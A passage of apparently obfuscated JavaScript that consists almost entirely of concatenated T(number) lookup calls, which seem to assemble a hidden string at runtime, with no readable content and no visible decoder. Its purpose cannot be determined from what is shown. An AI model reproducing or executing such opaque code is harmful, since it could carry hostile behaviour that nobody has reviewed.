)+T(8793)+T(1580)+T(20650)+T(8846)+T(18239)+T(18998)+T(2764)+T(2730)+T(18530)+T(3534)+T(19536)+T(7229)+T(14583)+T(3974)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237))+(T(9134)+T(16242)+T(19950)+T(17505)+T(3271)+T(17363)+T(1711)+T(9132)+T(9159)+T(12512)+T(2773)+T(1691)+T(19304)+T(6341)+T(20177)+T(10679)+T(11161)+T(8541)+T(11761)+T(16331)+T(8773)+T(4792)+T(3011)+T(10110)+T(10484)+T(14304)+T(9566)+T(8024)+T(5719)+T(13097)+T(740)+T(11580)+T(12425)+T(18386)+T(5841)+T(1741)+T(16928)+T(16049)+T(10521)+T(16942)+T(15447)+T(11274)+T(10853)+T(3419)+T(7239)+T(16492)+T(7164)+T(2175)+T(8342)+T(12465)+T(6567)+T(16226)+T(16109)+T(14016)+T(2272)+T(6616)+T(1188)+T(13621)+T(12766)+T(7187)+T(17886)+T(12671)+T(7837)+T(3716)+T(1800)+T(15680)+T(17428)+T(5537)+T(5159)+T(10557)+T(3354)+T(952)+T(20428)+T(2762)+T(15214)+T(15853)+T(12563)+T(14601)+T(20558)+T(4161)+T(4436)+T(10130)+T(9159)+T(12512)+T(2773)+T(1691)+T(19304)+T(6341)+T(20177)+T(10679)+T(11161)+T(8541)+T(11761)+T(16331)+T(8773)+T(4792)+T(3011)+T(10110)+T(10484)+T(14304))+(T(9566)+T(8024)+T(5719)+T(13097)+T(740)+T(15806)+T(5055)+T(4736)+T(19259)+T(16089)+T(5261)+T(5655)+T(15704)+T(19364)+T(1809)+T(985)+T(9348)+T(13785)+T(20764)+T(13480)+T(8132)+T(10945)+T(19147)+T(6897)+T(8207)+T(14346)+T(720)+T(10987)+T(19468)+T(6716)+T(13201)+T(20616)+T(13857)+T(8330)+T(11999)+T(13296)+T(18334)+T(8328)+T(18555)+T(4344)+T(15645)+T(12242)+T(15553)+T(2202)+T(8729)+T(9673)+T(6039)+T(6936)+T(7001)+T(5182)+T(2755)+T(3028)+T(4928)+T(3562)+T(16738)+T(6566)+T(17930)+T(7938)+T(1787)+T(5723)+T(2520)+T(12671)+T(7837)+T(3716)+T(1800)+T(6298)+T(6929)+T(20473)+T(1996)+T(20530)+T(15182)+T(17620)+T(7113)+T(11023)+T(16705)+T(8849)+T(19333)+T(15805)+T(3426)+T(17420)+T(10264)+T(8997)+T(11941)+T(20279)+T(20594)+T(3002)+T(1981)+T(2008)+T(4068)+T(5604)+T(11791)+T(4922)+T(19399)+T(3419)+T(7239)+T(16492)+T(7164)+T(2175)+T(8342)+T(7298))+(T(3910)+T(11990)+T(16809)+T(15557)+T(7246)+T(5786)+T(10403)+T(9125)+T(14701)+T(13133)+T(4934)+T(7615)+T(20495)+T(12119)+T(9734)+T(2885)+T(4864)+T(7075)+T(11600)+T(1568)+T(3226)+T(10211)+T(15873)+T(9932)+T(16497)+T(20508)+T(14103)+T(12821)+T(12750)+T(11136)+T(19420)+T(11775)+T(10084)+T(7244)+T(9602)+T(9412)+T(1944)+T(4916)+T(8672)+T(6826)+T(4794)+T(1621)+T(797)+T(5455)+T(17241)+T(13361)+T(16895)+T(14504)+T(17512)+T(14423)+T(3959)+T(9358)+T(13473)+T(5639)+T(13354)+T(8311)+T(19614)+T(16993)+T(14519)+T(16055)+T(16711)+T(19765)+T(12461)+T(17073)+T(17395)+T(11659)+T(11502)+T(5664)+T(9890)+T(18560)+T(18077)+T(5444)+T(3306)+T(12135)+T(17656)+T(10397)+T(18795)+T(11927)+T(9106)+T(3233)+T(1050)+T(4860)+T(16424)+T(5650)+T(18101)+T(14595)+T(19309)+T(18242)+T(14784)+T(15094)+T(1435)+T(5878)+T(5846)+T(14332)+T(8796)+T(18314)+T(4816)+T(15885)+T(2338)+T(5586))+(T(7583)+T(2738)+T(15675)+T(17338)+T(655)+T(2863)+T(3582)+T(16349)+T(12291)+T(17412)+T(4205)+T(11685)+T(16382)+T(1898)+T(12942)+T(7349)+T(14118)+T(20036)+T(16917)+T(6614)+T(16223)+T(16233)+T(12162)+T(7810)+T(17210)+T(6180)+T(14775)+T(20599)+T(14292)+T(19772)+T(9563)+T(6106)+T(2266)+T(9803)+T(6928)+T(15751)+T(487)+T(10562)+T(7837)+T(3716)+T(1800)+T(6298)+T(6929)+T(20473)+T(1996)+T(20530)+T(15182)+T(17620)+T(7113)+T(11023)+T(16705)+T(1412)+T(7879)+T(14999)+T(6209)+T(15427)+T(9395)+T(1782)+T(9478)+T(14223)+T(18273)+T(12621)+T(18810)+T(20202)+T(20313)+T(17585)+T(7303)+T(13834)+T(5661)+T(12872)+T(639)+T(11995)+T(7491)+T(4873)+T(14832)+T(15504)+T(14764)+T(5965)+T(11214)+T(5861)+T(935)+T(12959)+T(15188)+T(2597)+T(11032)+T(3276)+T(7154)+T(20494)+T(12221)+T(18819)+T(4394)+T(20516)+T(12983)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237))+(T(7753)+T(16359)+T(18062)+T(8890)+T(646)+T(20058)+T(4454)+T(16033)+T(16581)+T(9704)+T(13402)+T(11626)+T(8914)+T(3876)+T(8762)+T(4193)+T(8237)+T(4142)+T(14606)+T(11074)+T(14375)+T(11533)+T(19620)+T(2552)+T(4731)+T(1187)+T(6769)+T(9407)+T(5884)+T(5975)+T(5340)+T(2334)+T(8737)+T(2597)+T(11032)+T(3276)+T(7154)+T(20494)+T(12221)+T(18819)+T(4394)+T(20516)+T(12983)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237)+T(7753)+T(16359)+T(18062)+T(8890)+T(646)+T(20058)+T(11051)+T(11476)+T(19031)+T(1662)+T(20222)+T(9115)+T(14461)+T(1109)+T(15847)+T(11956)+T(6599)+T(6193)+T(15162)+T(13785)+T(20764)+T(13480)+T(8132)+T(10945)+T(19147)+T(16175)+T(382)+T(10986)+T(20311)+T(11898)+T(353)+T(12122)+T(17891)+T(1081)+T(9528)+T(5904)+T(5274)+T(20249)+T(3667)+T(11816)+T(5876)+T(18735)+T(20107)+T(9654)+T(12020)+T(17646)+T(19290)+T(9150)+T(10343)+T(10209))+(T(2543)+T(14591)+T(9226)+T(404)+T(13496)+T(18988)+T(18947)+T(12487)+T(7541)+T(15470)+T(15161)+T(3018)+T(19382)+T(14109)+T(13713)+T(20052)+T(11527)+T(5135)+T(6668)+T(10804)+T(16876)+T(5152)+T(6882)+T(17889)+T(17548)+T(7392)+T(12924)+T(12694)+T(18603)+T(18881)+T(5951)+T(9126)+T(12432)+T(12154)+T(2559)+T(17257)+T(17951)+T(4784)+T(20237)+T(6002)+T(10797)+T(15218)+T(20160)+T(7099)+T(15453)+T(12517)+T(8518)+T(10687)+T(9621)+T(9153)+T(11389)+T(4413)+T(18781)+T(19817)+T(11771)+T(5831)+T(4678)+T(6626)+T(7341)+T(9885)+T(777)+T(11449)+T(18968)+T(20471)+T(7602)+T(15842)+T(6943)+T(1793)+T(3153)+T(3557)+T(20446)+T(16361)+T(12922)+T(10248)+T(18756)+T(6675)+T(8581)+T(11523)+T(5994)+T(5926)+T(3277)+T(17082)+T(12931)+T(4400)+T(3512)+T(12493)+T(7173)+T(6578)+T(18956)+T(10364)+T(19954)+T(5784)+T(11278)+T(19659)+T(13350)+T(10529)+T(12666)+T(10362)+T(18150)+T(4220))+(T(5561)+T(17776)+T(12083)+T(13910)+T(13963)+T(7167)+T(4940)+T(19059)+T(4283)+T(11737)+T(17155)+T(14882)+T(6679)+T(15839)+T(13477)+T(917)+T(9151)+T(953)+T(16976)+T(6856)+T(16489)+T(9718)+T(18156)+T(5145)+T(5040)+T(10174)+T(1607)+T(1926)+T(8544)+T(11497)+T(5789)+T(1123)+T(13733)+T(13151)+T(4426)+T(7400)+T(4127)+T(11403)+T(5240)+T(1170)+T(1441)+T(18339)+T(6514)+T(10392)+T(5357)+T(15901)+T(19649)+T(1878)+T(5086)+T(13220)+T(4972)+T(3216)+T(776)+T(7034)+T(4628)+T(9176)+T(12954)+T(18939)+T(408)+T(2499)+T(4670)+T(1546)+T(20769)+T(17195)+T(10120)+T(11757)+T(7460)+T(14693)+T(13633)+T(3994)+T(2967)+T(17411)+T(11876)+T(10066)+T(6530)+T(1472)+T(3601)+T(15090)+T(17897)+T(11852)+T(8076)+T(3171)+T(1236)+T(1157)+T(14463)+T(8703)+T(9588)+T(16990)+T(10739)+T(17773)+T(1322)+T(11792)+T(17427)+T(2531)+T(15967)+T(2943)+T(15304)+T(4610)+T(7724)+T(18033))+(T(6801)+T(5360)+T(20374)+T(13949)+T(18688)+T(9092)+T(20046)+T(15317)+T(7019)+T(5155)+T(13153)+T(397)+T(5500)+T(9713)+T(2553)+T(8723)+T(4755)+T(3886)+T(19433)+T(9031)+T(5807)+T(9365)+T(11092)+T(1730)+T(9383)+T(20452)+T(6962)+T(17415)+T(1726)+T(13885)+T(4392)+T(1636)+T(16012)+T(8085)+T(4535)+T(19122)+T(16624)+T(19756)+T(3180)+T(15844)+T(1023)+T(10252)+T(17091)+T(12875)+T(1896)+T(3810)+T(2191)+T(20414)+T(12053)+T(14442)+T(20722)+T(7082)+T(2523)+T(5820)+T(20515)+T(14727)+T(5319)+T(14957)+T(2807)+T(2373)+T(16866)+T(12381)+T(1746)+T(10161)+T(12516)+T(3730)+T(2220)+T(14315)+T(9671)+T(12522)+T(5448)+T(10560)+T(9074)+T(3628)+T(13545)+T(16097)+T(19443)+T(9786)+T(12052)+T(20318)+T(20455)+T(3434)+T(5746)+T(17697)+T(15381)+T(19052)+T(6442)+T(9706)+T(5963)+T(12457)+T(17369)+T(20081)+T(1025)+T(11662)+T(12266)+T(17356)+T(11230)+T(3248)+T(4566)+T(15799))+(T(6982)+T(12030)+T(19933)+T(5475)+T(8714)+T(7055)+T(18718)+T(19800)+T(2836)+T(1428)+T(6911)+T(7183)+T(6563)+T(17745)+T(2229)+T(18544)+T(16352)+T(6120)+T(8088)+T(16465)+T(18756)+T(7416)+T(11725)+T(9628)+T(7662)+T(6931)+T(20348)+T(4765)+T(13740)+T(20447)+T(759)+T(4844)+T(9098)+T(6057)+T(19974)+T(12767)+T(5464)+T(11072)+T(5459)+T(8324)+T(9590)+T(13114)+T(20439)+T(887)+T(3103)+T(2797)+T(9475)+T(9281)+T(12574)+T(7619)+T(4757)+T(9164)+T(17680)+T(17057)+T(19105)+T(17165)+T(16874)+T(20753)+T(8759)+T(7287)+T(12832)+T(1829)+T(9752)+T(16477)+T(2013)+T(2455)+T(1246)+T(2690)+T(13291)+T(18799)+T(14793)+T(11421)+T(5758)+T(8238)+T(20602)+T(13319)+T(17133)+T(4363)+T(457)+T(10871)+T(7111)+T(11968)+T(9277)+T(1792)+T(19360)+T(12514)+T(13197)+T(11882)+T(15163)+T(9153)+T(6253)+T(18347)+T(12262)+T(15068)+T(1880)+T(7093)+T(18596)+T(9015)+T(20326)+T(12784))+(T(9708)+T(11549)+T(13719)+T(16409)+T(2691)+T(11264)+T(14631)+T(3969)+T(11658)+T(3699)+T(6685)+T(9160)+T(2337)+T(19868)+T(15733)+T(19961)+T(2657)+T(4617)+T(2872)+T(5037)+T(15354)+T(12929)+T(9490)+T(20640)+T(10340)+T(6948)+T(18598)+T(6883)+T(14725)+T(8532)+T(14787)+T(2761)+T(19307)+T(5265)+T(7505)+T(11592)+T(5179)+T(19909)+T(863)+T(16086)+T(14780)+T(9724)+T(5045)+T(6759)+T(7574)+T(16180)+T(3990)+T(7591)+T(6493)+T(2034)+T(4098)+T(10047)+T(2547)+T(11101)+T(16506)+T(15907)+T(15982)+T(7612)+T(9794)+T(10932)+T(4014)+T(7445)+T(16554)+T(19136)+T(10801)+T(9864)+T(12341)+T(15263)+T(14100)+T(11938)+T(972)+T(15543)+T(12393)+T(8717)+T(8776)+T(7395)+T(11048)+T(16599)+T(6544)+T(10806)+T(13318)+T(10839)+T(14993)+T(18326)+T(9595)+T(19057)+T(5706)+T(6652)+T(11648)+T(14143)+T(10231)+T(18519)+T(10798)+T(14713)+T(14925)+T(14727)+T(5319)+T(14957)+T(2807)+T(2373))+(T(16866)+T(12381)+T(1746)+T(9387)+T(11045)+T(10389)+T(16833)+T(10258)+T(7039)+T(19238)+T(17154)+T(18969)+T(11683)+T(7279)+T(13012)+T(14484)+T(1795)+T(6750)+T(5023)+T(20751)+T(2670)+T(5133)+T(5794)+T(12191)+T(17978)+T(750)+T(11544)+T(16610)+T(2106)+T(3242)+T(10298)+T(18442)+T(20358)+T(14170)+T(516)+T(19479)+T(6627)+T(14143)+T(10231)+T(18519)+T(10798)+T(14169)+T(3614)+T(10867)+T(5077)+T(17049)+T(6766)+T(16385)+T(16692)+T(7859)+T(13013)+T(10147)+T(14048)+T(7685)+T(14955)+T(4901)+T(20731)+T(13306)+T(10140)+T(13482)+T(18659)+T(12445)+T(11330)+T(2102)+T(12880)+T(5962)+T(6859)+T(16788)+T(840)+T(18201)+T(11840)+T(7385)+T(7305)+T(11719)+T(464)+T(2082)+T(2125)+T(17574)+T(7474)+T(5562)+T(16884)+T(18200)+T(10697)+T(2726)+T(1216)+T(12807)+T(15220)+T(12125)+T(10283)+T(15644)+T(578)+T(11919)+T(20537)+T(14851)+T(19452)+T(10303)+T(9061)+T(11730)+T(5844)+T(4850))+(T(18914)+T(16909)+T(14904)+T(1227)+T(8841)+T(18432)+T(7990)+T(19385)+T(17292)+T(13478)+T(6035)+T(16861)+T(3459)+T(11737)+T(17155)+T(14882)+T(6679)+T(15839)+T(13477)+T(917)+T(15286)+T(17324)+T(4789)+T(5985)+T(18098)+T(18743)+T(10691)+T(12349)+T(14688)+T(1455)+T(1464)+T(13085)+T(19040)+T(11646)+T(3381)+T(15989)+T(17112)+T(9819)+T(15666)+T(1367)+T(694)+T(12664)+T(4734)+T(4252)+T(9127)+T(7429)+T(3405)+T(20365)+T(15598)+T(7077)+T(8074)+T(1093)+T(3147)+T(3055)+T(12719)+T(10499)+T(8685)+T(9216)+T(773)+T(13762)+T(20046)+T(15317)+T(7019)+T(15424)+T(12903)+T(13057)+T(5860)+T(5201)+T(12172)+T(12025)+T(15545)+T(17943)+T(17701)+T(1878)+T(4416)+T(20414)+T(12053)+T(14442)+T(20722)+T(7082)+T(3578)+T(13972)+T(3328)+T(20307)+T(6546)+T(14317)+T(19380)+T(2345)+T(11988)+T(9918)+T(18464)+T(19159)+T(12449)+T(9317)+T(8264)+T(4538)+T(15688)+T(13308)+T(15291)+T(18336))+(T(13930)+T(5150)+T(8019)+T(5686)+T(2113)+T(11959)+T(6859)+T(16788)+T(840)+T(18201)+T(11840)+T(7385)+T(7305)+T(11719)+T(464)+T(2082)+T(2125)+T(17574)+T(7474)+T(5562)+T(16884)+T(18200)+T(10099)+T(8568)+T(15970)+T(14053)+T(7590)+T(13171)+T(8514)+T(3171)+T(1236)+T(7834)+T(12675)+T(3273)+T(14692)+T(19676)+T(6830)+T(14554)+T(17980)+T(18405)+T(16740)+T(11347)+T(965)+T(2943)+T(663)+T(13408)+T(10841)+T(386)+T(2910)+T(9266)+T(13775)+T(8497)+T(15765)+T(14747)+T(19715)+T(12292)+T(9584)+T(18365)+T(20337)+T(11915)+T(9036)+T(19963)+T(6286)+T(7610)+T(12141)+T(11836)+T(5327)+T(7030)+T(5076)+T(2204)+T(2164)+T(3053)+T(13875)+T(19045)+T(11212)+T(18712)+T(4106)+T(1439)+T(2111)+T(19397)+T(20434)+T(16290)+T(3856)+T(16179)+T(2278)+T(7556)+T(13470)+T(5780)+T(7811)+T(9759)+T(13475)+T(5550)+T(16930)+T(13987)+T(16124)+T(13490)+T(19789)+T(16536)+T(15229)+T(6056))+(T(3041)+T(14324)+T(12107)+T(4764)+T(10748)+T(11137)+T(8954)+T(16669)+T(7850)+T(12938)+T(1322)+T(11792)+T(12473)+T(7441)+T(15009)+T(7482)+T(15822)+T(5929)+T(7515)+T(6012)+T(19284)+T(19925)+T(3279)+T(9766)+T(4914)+T(3181)+T(509)+T(13119)+T(19103)+T(15518)+T(15060)+T(4842)+T(8494)+T(18080)+T(19166)+T(18586)+T(18256)+T(4263)+T(5154)+T(3810)+T(9362)+T(9767)+T(3251)+T(11935)+T(2265)+T(6636)+T(8055)+T(19154)+T(5551)+T(11620)+T(7207)+T(19693)+T(8669)+T(16353)+T(1354)+T(7749)+T(10823)+T(19435)+T(6380)+T(18036)+T(3583)+T(4693)+T(14938)+T(10451)+T(6310)+T(402)+T(9399)+T(4233)+T(11011)+T(5512)+T(19768)+T(10497)+T(10958)+T(20498)+T(12111)+T(4623)+T(7555)+T(2407)+T(14119)+T(16070)+T(8110)+T(10475)+T(13376)+T(19201)+T(4543)+T(4889)+T(17074)+T(13067)+T(3337)+T(13371)+T(3934)+T(15160)+T(3739)+T(7934)+T(16322)+T(17500)+T(4489)+T(5113)+T(5077)+T(17049))+(T(6766)+T(16385)+T(16692)+T(7859)+T(13013)+T(10147)+T(14048)+T(11536)+T(12801)+T(20780)+T(9641)+T(17411)+T(9082)+T(4610)+T(5434)+T(12625)+T(20152)+T(13683)+T(10758)+T(4228)+T(14154)+T(4315)+T(17447)+T(8540)+T(15416)+T(3100)+T(2060)+T(4317)+T(8124)+T(6666)+T(14445)+T(15527)+T(13565)+T(9433)+T(7324)+T(18263)+T(19722)+T(7045)+T(4935)+T(13697)+T(776)+T(7034)+T(1750)+T(10856)+T(3816)+T(2833)+T(14879)+T(18408)+T(5918)+T(11866)+T(9844)+T(7749)+T(10823)+T(19435)+T(6380)+T(18036)+T(3583)+T(4693)+T(14938)+T(10451)+T(6310)+T(402)+T(9399)+T(4233)+T(11011)+T(5512)+T(18223)+T(15028)+T(940)+T(8893)+T(12729)+T(3122)+T(6628)+T(15902)+T(2085)+T(18928)+T(3323)+T(19233)+T(11106)+T(17187)+T(2291)+T(11688)+T(5472)+T(2505)+T(11257)+T(16053)+T(15426)+T(444)+T(2519)+T(9677)+T(6959)+T(16386)+T(14092)+T(2833)+T(14879)+T(18408)+T(5918)+T(11866)+T(9844)+T(7749))+(T(10823)+T(19435)+T(6380)+T(12032)+T(7853)+T(13855)+T(19330)+T(12835)+T(19609)+T(16423)+T(20458)+T(16665)+T(10818)+T(10483)+T(9122)+T(12230)+T(16961)+T(2577)+T(12558)+T(520)+T(19254)+T(9034)+T(13540)+T(9775)+T(2765)+T(5869)+T(5459)+T(9114)+T(2057)+T(18743)+T(10691)+T(12349)+T(14688)+T(1455)+T(1464)+T(13085)+T(19040)+T(7211)+T(3052)+T(2603)+T(19526)+T(8096)+T(11516)+T(15431)+T(10525)+T(15302)+T(4243)+T(20524)+T(18579)+T(2987)+T(14511)+T(1681)+T(8588)+T(3973)+T(8801)+T(17647)+T(17969)+T(7906)+T(17991)+T(686)+T(16062)+T(4345)+T(18224)+T(2028)+T(5578)+T(15639)+T(4272)+T(11167)+T(9111)+T(18028)+T(12159)+T(674)+T(11299)+T(5174)+T(14986)+T(18816)+T(1390)+T(1467)+T(2810)+T(7925)+T(6334)+T(3888)+T(400)+T(13629)+T(2601)+T(3064)+T(7855)+T(18871)+T(3204)+T(12228)+T(18484)+T(5415)+T(11080)+T(1377)+T(3264)+T(3758)+T(20340)+T(17294)+T(12152)+T(14839))+(T(2022)+T(1994)+T(9404)+T(7801)+T(18972)+T(17232)+T(20765)+T(8450)+T(15474)+T(5202)+T(6504)+T(8355)+T(14080)+T(16720)+T(18660)+T(18514)+T(16724)+T(16049)+T(10521)+T(16942)+T(15447)+T(7089)+T(17476)+T(12629)+T(6792)+T(12961)+T(17172)+T(5039)+T(1592)+T(11846)+T(7188)+T(7201)+T(809)+T(16842)+T(13163)+T(20029)+T(2728)+T(4587)+T(18132)+T(4682)+T(2735)+T(9342)+T(14784)+T(15094)+T(1435)+T(5878)+T(5846)+T(14332)+T(8796)+T(18314)+T(4816)+T(15885)+T(14921)+T(8768)+T(8400)+T(1927)+T(1264)+T(8215)+T(2304)+T(19416)+T(1060)+T(17541)+T(16841)+T(6004)+T(790)+T(19862)+T(19395)+T(19742)+T(5805)+T(2447)+T(15065)+T(5301)+T(20080)+T(20557)+T(2953)+T(16375)+T(2823)+T(19503)+T(16555)+T(2651)+T(20143)+T(4760)+T(13157)+T(18991)+T(2368)+T(11734)+T(18833)+T(8925)+T(5089)+T(8635)+T(6070)+T(20202)+T(20313)+T(17585)+T(7303)+T(13834)+T(5661)+T(12872)+T(639)+T(11995))+(T(8745)+T(4203)+T(1e4)+T(15721)+T(7405)+T(9353)+T(6808)+T(20554)+T(13184)+T(13761)+T(17274)+T(2784)+T(2464)+T(12166)+T(6645)+T(14569)+T(6189)+T(13178)+T(12455)+T(9275)+T(10195)+T(20660)+T(14806)+T(345)+T(14417)+T(9209)+T(17685)+T(7921)+T(1671)+T(17717)+T(12899)+T(9572)+T(14976)+T(9992)+T(10724)+T(14386)+T(9623)+T(6205)+T(11567)+T(7600)+T(15541)+T(12193)+T(17367)+T(4814)+T(8552)+T(19383)+T(12040)+T(3694)+T(10223)+T(4093)+T(17873)+T(2664)+T(7214)+T(20591)+T(5376)+T(9924)+T(15449)+T(7230)+T(8341)+T(15985)+T(12414)+T(19470)+T(6752)+T(17822)+T(12346)+T(2696)+T(9858)+T(19183)+T(12589)+T(14408)+T(20108)+T(13488)+T(13825)+T(11519)+T(4076)+T(11970)+T(13799)+T(20517)+T(2454)+T(571)+T(4605)+T(838)+T(1028)+T(1758)+T(14128)+T(19618)+T(3358)+T(16104)+T(18521)+T(7008)+T(10509)+T(11008)+T(19632)+T(7702)+T(12618)+T(12451)+T(3564)+T(2462)+T(17010)+T(11910))+(T(1592)+T(11846)+T(7188)+T(7201)+T(809)+T(16842)+T(13163)+T(20029)+T(10266)+T(17584)+T(20190)+T(1360)+T(5773)+T(19953)+T(1191)+T(372)+T(11240)+T(20477)+T(11059)+T(11951)+T(19976)+T(3976)+T(4701)+T(18738)+T(13828)+T(13508)+T(3027)+T(19386)+T(17458)+T(20667)+T(479)+T(20744)+T(16269)+T(10722)+T(12521)+T(12831)+T(7871)+T(5433)+T(8940)+T(10025)+T(752)+T(2787)+T(19684)+T(7896)+T(19539)+T(16499)+T(4031)+T(14381)+T(19078)+T(7065)+T(11583)+T(6703)+T(12394)+T(4573)+T(20128)+T(7785)+T(19915)+T(1161)+T(15943)+T(11367)+T(18852)+T(3646)+T(12902)+T(5566)+T(4939)+T(9672)+T(14351)+T(11716)+T(14984)+T(802)+T(16107)+T(16887)+T(6661)+T(1341)+T(11546)+T(3540)+T(5009)+T(1733)+T(12899)+T(9572)+T(14976)+T(9992)+T(10724)+T(16694)+T(12376)+T(10438)+T(1342)+T(8879)+T(15819)+T(20383)+T(745)+T(1743)+T(1457)+T(9998)+T(10645)+T(3677)+T(4498)+T(9113)+T(19554)+T(15711))+(T(10121)+T(9945)+T(14476)+T(949)+T(9137)+T(1095)+T(17514)+T(724)+T(5416)+T(1489)+T(19566)+T(1525)+T(18789)+T(8137)+T(19467)+T(6756)+T(11944)+T(4415)+T(7096)+T(483)+T(6175)+T(5632)+T(17373)+T(19698)+T(414)+T(18970)+T(17849)+T(9725)+T(13263)+T(12050)+T(11985)+T(12491)+T(16162)+T(6998)+T(7712)+T(11794)+T(18407)+T(7532)+T(4615)+T(17833)+T(3268)+T(6909)+T(5390)+T(16592)+T(13592)+T(17983)+T(11411)+T(15264)+T(20611)+T(16380)+T(16307)+T(7580)+T(12712)+T(10899)+T(20153)+T(1727)+T(12185)+T(17705)+T(1873)+T(14680)+T(11254)+T(19051)+T(1933)+T(8694)+T(19851)+T(14071)+T(13357)+T(5738)+T(2626)+T(1681)+T(8588)+T(3973)+T(3946)+T(17647)+T(20401)+T(19787)+T(20128)+T(7785)+T(19915)+T(1161)+T(16654)+T(2193)+T(16444)+T(7158)+T(11837)+T(7945)+T(6674)+T(11443)+T(18037)+T(17151)+T(17003)+T(15091)+T(15761)+T(13355)+T(11163)+T(7782)+T(10219)+T(1203)+T(2688)+T(17152))+(T(18963)+T(2845)+T(14406)+T(9378)+T(5158)+T(3445)+T(1310)+T(11669)+T(18662)+T(17479)+T(13110)+T(17399)+T(17181)+T(11956)+T(6599)+T(6193)+T(15162)+T(13785)+T(20764)+T(13480)+T(8132)+T(7651)+T(13734)+T(6422)+T(458)+T(5495)+T(7953)+T(6655)+T(614)+T(19329)+T(14891)+T(17169)+T(14085)+T(7722)+T(9830)+T(10025)+T(752)+T(8647)+T(12969)+T(14274)+T(3701)+T(5537)+T(5159)+T(10557)+T(3354)+T(952)+T(11259)+T(4386)+T(12200)+T(11952)+T(6450)+T(15882)+T(3529)+T(3441)+T(18284)+T(8372)+T(3878)+T(4589)+T(18703)+T(17629)+T(6674)+T(11443)+T(18037)+T(17151)+T(17003)+T(15091)+T(15761)+T(13355)+T(11163)+T(7782)+T(10219)+T(1203)+T(2688)+T(17152)+T(18963)+T(2845)+T(14406)+T(9378)+T(5158)+T(3445)+T(16949)+T(13815)+T(13813)+T(13567)+T(10757)+T(5374)+T(15339)+T(3691)+T(9536)+T(16363)+T(11266)+T(20212)+T(17355)+T(9100)+T(19144)+T(3160)+T(10131)+T(9906)+T(19139)+T(15099))+(T(2139)+T(14658)+T(6504)+T(8355)+T(18728)+T(11557)+T(15643)+T(3115)+T(7286)+T(1910)+T(7943)+T(11659)+T(11502)+T(5664)+T(9890)+T(18560)+T(18077)+T(5444)+T(3306)+T(17793)+T(14426)+T(18165)+T(8530)+T(650)+T(20584)+T(10181)+T(12683)+T(477)+T(11309)+T(2043)+T(7074)+T(17724)+T(16220)+T(17864)+T(12479)+T(8901)+T(15243)+T(14174)+T(13239)+T(1596)+T(14862)+T(5903)+T(4341)+T(11970)+T(13799)+T(19937)+T(12823)+T(8152)+T(17752)+T(15110)+T(4706)+T(787)+T(9597)+T(19834)+T(2809)+T(18754)+T(5582)+T(977)+T(4794)+T(1621)+T(797)+T(5455)+T(17241)+T(13361)+T(16895)+T(18582)+T(5510)+T(16326)+T(13112)+T(12950)+T(14538)+T(17895)+T(348)+T(2264)+T(14087)+T(12845)+T(15006)+T(17724)+T(16220)+T(17864)+T(12479)+T(8901)+T(4866)+T(8267)+T(13239)+T(1596)+T(14862)+T(831)+T(10466)+T(6598)+T(20282)+T(13206)+T(5293)+T(10155)+T(9447)+T(11447)+T(7013)+T(7378)+T(19168)+T(17250))+(T(7863)+T(8417)+T(2120)+T(511)+T(9603)+T(13223)+T(11285)+T(4931)+T(13347)+T(18791)+T(9670)+T(16241)+T(1657)+T(7160)+T(2348)+T(10608)+T(4905)+T(9763)+T(5788)+T(2534)+T(5368)+T(10393)+T(13559)+T(8681)+T(18489)+T(6270)+T(10281)+T(7028)+T(15572)+T(6480)+T(2988)+T(16751)+T(14711)+T(18711)+T(12081)+T(7436)+T(14765)+T(3142)+T(20671)+T(19835)+T(7319)+T(13996)+T(19187)+T(919)+T(15493)+T(7521)+T(18779)+T(16963)+T(11798)+T(9181)+T(13416)+T(19241)+T(12325)+T(1712)+T(6691)+T(17982)+T(13617)+T(19472)+T(6575)+T(16450)+T(9745)+T(2326)+T(9642)+T(7029)+T(659)+T(15945)+T(3044)+T(7632)+T(19602)+T(16485)+T(5625)+T(14129)+T(10920)+T(8718)+T(1401)+T(14313)+T(6624)+T(8016)+T(11069)+T(11547)+T(6187)+T(13275)+T(979)+T(10139)+T(10427)+T(6045)+T(3362)+T(14438)+T(15446)+T(3749)+T(14183)+T(4878)+T(4063)+T(1748)+T(20280)+T(17468)+T(1102)+T(19067)+T(16992)+T(7697))+(T(2882)+T(18021)+T(19292)+T(19208)+T(13301)+T(8414)+T(10117)+T(1538)+T(4788)+T(1564)+T(17402)+T(11960)+T(9377)+T(20302)+T(7531)+T(3207)+T(6693)+T(16616)+T(16551)+T(7522)+T(20513)+T(12501)+T(20462)+T(736)+T(16431)+T(18967)+T(16281)+T(3304)+T(2737)+T(15536)+T(3697)+T(10716)+T(9965)+T(3176)+T(7223)+T(5852)+T(10005)+T(7404)+T(9577)+T(11619)+T(6226)+T(14295)+T(7895)+T(5631)+T(20728)+T(16741)+T(19796)+T(16641)+T(15959)+T(8653)+T(20573)+T(3243)+T(12081)+T(7436)+T(14765)+T(3142)+T(20671)+T(19835)+T(7319)+T(13996)+T(19187)+T(919)+T(15493)+T(19090)+T(19569)+T(2153)+T(14648)+T(8622)+T(10927)+T(8057)+T(6582)+T(11303)+T(15740)+T(748)+T(12022)+T(10336)+T(7759)+T(12753)+T(10903)+T(16181)+T(1257)+T(2128)+T(14397)+T(12335)+T(4632)+T(15574)+T(1207)+T(17222)+T(3238)+T(3470)+T(3256)+T(17732)+T(15337)+T(15022)+T(11334)+T(6907)+T(3612)+T(10289)+T(16664)+T(15835))+(T(5503)+T(9384)+T(11962)+T(18905)+T(9543)+T(3368)+T(19891)+T(9392)+T(5711)+T(9895)+T(3577)+T(2250)+T(11346)+T(11187)+T(4253)+T(18423)+T(5291)+T(18694)+T(8661)+T(16096)+T(19657)+T(7397)+T(5333)+T(7284)+T(499)+T(8698)+T(3568)+T(11692)+T(18280)+T(18392)+T(12794)+T(1738)+T(9238)+T(8120)+T(6152)+T(4903)+T(1239)+T(19102)+T(12798)+T(11702)+T(19648)+T(8421)+T(5526)+T(13634)+T(4924)+T(4567)+T(15241)+T(19232)+T(11031)+T(18635)+T(6988)+T(13954)+T(3008)+T(9632)+T(8888)+T(687)+T(17830)+T(12528)+T(10350)+T(15732)+T(13863)+T(4166)+T(2354)+T(5375)+T(3427)+T(780)+T(12785)+T(20226)+T(2785)+T(9451)+T(4397)+T(6075)+T(14812)+T(19877)+T(1484)+T(15856)+T(8280)+T(15097)+T(10877)+T(5018)+T(19316)+T(14837)+T(7772)+T(10812)+T(15350)+T(8468)+T(1646)+T(13802)+T(1283